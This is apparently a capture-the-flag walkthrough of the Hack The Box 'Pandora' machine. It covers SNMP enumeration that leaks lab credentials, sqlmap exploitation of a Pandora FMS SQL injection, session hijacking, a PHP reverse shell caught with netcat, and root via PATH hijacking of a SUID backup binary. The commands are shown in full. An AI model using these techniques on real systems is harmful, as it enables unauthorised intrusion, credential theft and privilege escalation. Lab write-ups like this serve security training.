Summary
This was quite a long but relatively straight forward easy-box. The box is centered around enumerating an snmp service, then doing some port forwarding to access a pandora web application only available on localhost. We can then exploit a SUID binary via path highjacking to gain root access. Leẗ́’s begin.
Foothold
We start out by doing an nmap port scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(bitis㉿workstation)-[~/htb/Machines/Pandora]
└─$ nmap -sC -sV 10.129.82.187
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-26 19:13 CEST
Nmap scan report for 10.129.82.187
Host is up (0.092s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 24:c2:95:a5:c3:0b:3f:f3:17:3c:68:d7:af:2b:53:38 (RSA)
| 256 b1:41:77:99:46:9a:6c:5d:d2:98:2f:c0:32:9a:ce:03 (ECDSA)
|_ 256 e7:36:43:3b:a9:47:8a:19:01:58:b2:bc:89:f6:51:08 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Play | Landing
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.70 seconds
Based on the output the system ha 2 ports open, 22 and 80. If we check out the web application hosted on port 80 we see the following:
 Landing page for pandora
Landing page for pandora
Enumertaing the website does not really reveal anything interesting. Instead if we also perform a port scan of UDP ports on the machine, we find that the machine is also hosting a service via UDP.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(bitis㉿workstation)-[~/htb/Machines/Pandora]
└─$ sudo nmap -sU -sC -sV 10.129.82.187
[sudo] password for bitis:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-26 19:18 CEST
Nmap scan report for 10.129.82.187
Host is up (0.024s latency).
Not shown: 997 closed udp ports (port-unreach)
PORT STATE SERVICE VERSION
68/udp open|filtered dhcpc
161/udp open snmp SNMPv1 server; net-snmp SNMPv3 server (public)
...
38615/udp open|filtered unknown
Service Info: Host: pandora
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1308.49 seconds
If we use snmpwalk to enumerate the service we find a string which contains credentials for the daniel user
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(bitis㉿workstation)-[~/htb/Machines/Pandora]
└─$ snmpwalk -v 2c -c public 10.129.82.187
iso.3.6.1.2.1.1.1.0 = STRING: "Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (102912) 0:17:09.12
iso.3.6.1.2.1.1.4.0 = STRING: "Daniel"
iso.3.6.1.2.1.1.5.0 = STRING: "pandora"
iso.3.6.1.2.1.1.6.0 = STRING: "Mississippi"
iso.3.6.1.2.1.1.7.0 = INTEGER: 72
...
iso.3.6.1.2.1.25.4.2.1.5.975 = STRING: "-LOw -u Debian-snmp -g Debian-snmp -I -smux mteTrigger mteTriggerConf -f -p /run/snmpd.pid"
iso.3.6.1.2.1.25.4.2.1.5.978 = STRING: "-c sleep 30; /bin/bash -c '/usr/bin/host_check -u daniel -p HotelBabylon23'"
iso.3.6.1.2.1.25.4.2.1.5.987 = ""
iso.3.6.1.2.1.25.4.2.1.5.990 = ""
iso.3.6.1.2.1.25.4.2.1.5.991 = STRING: "-o -p -- \\u --noclear tty1 linux"
iso.3.6.1.2.1.25.4.2.1.5.1029 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.1043 = ""
iso.3.6.1.2.1.25.4.2.1.5.1044 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.1045 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.1046 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.1047 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.1048 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.1125 = STRING: "-u daniel -p HotelBabylon23"
iso.3.6.1.2.1.25.4.2.1.5.1130 = STRING: "-k start"
...
We can then use the credentials daniel:HotelBabylon23 to login as the user daniel on the machine.
Pivot
However when we login we do not see any user flag. Instead by looking at the home directory as well as taking a look at /etc/passwd we can tell another user exists named matt. If we check out the apache configuration, we notice that a site with the web directory of /etc/www/pandora exists and being served internally on port 80 of the localhost.
1
2
3
4
5
6
7
8
9
10
11
12
daniel@pandora:/etc/apache2/sites-enabled$ cat pandora.conf
<VirtualHost localhost:80>
ServerAdmin admin@panda.htb
ServerName pandora.panda.htb
DocumentRoot /var/www/pandora
AssignUserID matt matt
<Directory /var/www/pandora>
AllowOverride All
</Directory>
ErrorLog /var/log/apache2/error.log
CustomLog /var/log/apache2/access.log combined
</VirtualHost>
We can then use port forwarding via SSH to find out what this pandora application is all about.
1
2
┌──(bitis㉿workstation)-[~/htb/Machines/Pandora]
└─$ ssh -L 5555:127.0.0.1:80 daniel@10.129.82.187
 Pandora landing page
Pandora landing page
The landing page tells us that this application uses Pandora v7.0NG.742_FIX_PERL2020 specifically. If we search for vulnerabilities in this version of pandora, we find this blogpost from sonarsource listing a few vulnerabilities. The most interesting is the unauthenticated SQL injection.
We can run SQLmap to fetch user data from the application:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(bitis㉿workstation)-[~/htb/Machines/Pandora]
└─$ sqlmap -u "http://localhost:5555/pandora_console/include/chart_generator.php?session_id=''" --level=5 --risk=3 --dbms=mySQL --tables
...
Database: pandora
[178 tables]
+---------------------------------------+
| taddress |
| taddress_agent |
| tagent_access |
| tagent_custom_data |
| tagent_custom_fields |
---SNIP---
| tsesion |
| tsesion_extended |
| tsessions_php |
| tskin |
| tsnmp_filter |
| tvisual_console_elements_cache |
| twidget |
| twidget_dashboard |
+---------------------------------------+
We can then dump the tsessions_php table to steal a session from an authenticated user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(bitis㉿workstation)-[~/htb/Machines/Pandora]
└─$ sqlmap -u "http://localhost:5555/pandora_console/include/chart_generator.php?session_id=''" --level=5 --risk=3 --dbms=mySQL --dump -T "tsessions_php"
+----------------------------+-----------------------------------------------------+-------------+
| id_session | data | last_active |
+----------------------------+-----------------------------------------------------+-------------+
| 09vao3q1dikuoi1vhcvhcjjbc6 | id_usuario|s:6:"daniel"; | 1638783555 |
---SNIP---
| bbhf4mtod74tqhv50mpdvu4lj5 | id_usuario|s:6:"daniel"; | 1641201982 |
| fqd96rcv4ecuqs409n5qsleufi | NULL | 1638786762 |
| g0kteepqaj1oep6u7msp0u38kv | id_usuario|s:6:"daniel"; | 1638783230 |
| g4e01qdgk36mfdh90hvcc54umq | id_usuario|s:4:"matt";alert_msg|a:0:{}new_chat|b:0; | 1638796349 |
| heasjj8c48ikjlvsf1uhonfesv | NULL | 1638540345 |
| hsftvg6j5m3vcmut6ln6ig8b0f | id_usuario|s:6:"daniel"; | 163816849 |
Based on the dump we can steal the session from the matt user by appending it to the url as the value of the session_id variable. Once this is done we see the dashboard of the matt user.
Looking at the blogpost from earlier, we learn of a RCE vulnerability which exists for authenticated users in Pandora via the events feature. Another option is to use the POC found here. This POC gives us admin rights in the dasboard. We can then upload a file to the system which is a php reverse shell.


We can then access the /images directory, find our shell and gain access to the system:
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(bitis㉿workstation)-[~/htb/Machines/Pandora]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.17.182] from (UNKNOWN) [10.129.82.187] 53232
Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
18:44:49 up 1:33, 1 user, load average: 0.00, 0.02, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
daniel pts/1 10.10.17.182 18:00 44:29 0.03s 0.03s -bash
uid=1000(matt) gid=1000(matt) groups=1000(matt)
/bin/sh: 0: can't access tty; job control turned off
$ cd /home/matt
$ ls
user.txt
Privilege escalation
Now that we have user access to the system we need to gain access to the root user. We start out by finding SUID binaries:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ find / -perm -4000 2>/dev/null
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/pandora_backup
/usr/bin/passwd
/usr/bin/mount
/usr/bin/su
/usr/bin/at
/usr/bin/fusermount
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
$
Two binaries stand out. The first is at, which we can use to break out of restricted environments. The second is /usr/bin/pandora_backup. After using at, we can take a further look at the backup binary.
1
2
3
4
5
6
7
8
9
10
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
matt@pandora:/$ echo "/bin/sh <$(tty) >$(tty) 2>$(tty)" | at now; tail -f /dev/null
<(tty) >$(tty) 2>$(tty)" | at now; tail -f /dev/null
warning: commands will be executed using /bin/sh
job 3 at Sun Jun 26 19:00:00 2022
/bin/sh: 0: can't access tty; job control turned off
$ id
id
uid=1000(matt) gid=1000(matt) groups=1000(matt)
$
Running strings on the binary reveals that it is using the relative and not the absolute path, which means we can perform path highjacking to gain root.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(bitis㉿workstation)-[~/htb/Machines/Pandora]
└─$ strings pandora_backup
/lib64/ld-linux-x86-64.so.2
puts
setreuid
system
getuid
geteuid
__cxa_finalize
__libc_start_main
libc.so.6
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
u/UH
[]A\A]A^A_
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
tar -cvf /root/.backup/pandora-backup.tar.gz /var/www/pandora/pandora_console/*
Backup failed!
To do this, we simply create our own file called tar, with whatever commands we want.
1
2
3
4
5
6
7
8
9
10
11
12
13
$ echo "/bin/bash -p" > tar
echo "/bin/bash -p" > tar
$ chmod +x tar
chmod +x tar
$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
$ /usr/bin/pandora_backup
/usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
bash: cannot set terminal process group (973): Inappropriate ioctl for device
bash: no job control in this shell
root@pandora:/tmp#
Rooted! The reason this works is that by creating our own tar file, and adding the folder it resides in to the front of our path variable, is that when the system calls path without the absolute path, it finds the path via the path variable. It looks in each folder in the variable and calls the first file named tar it finds, which in this case was our malicious file.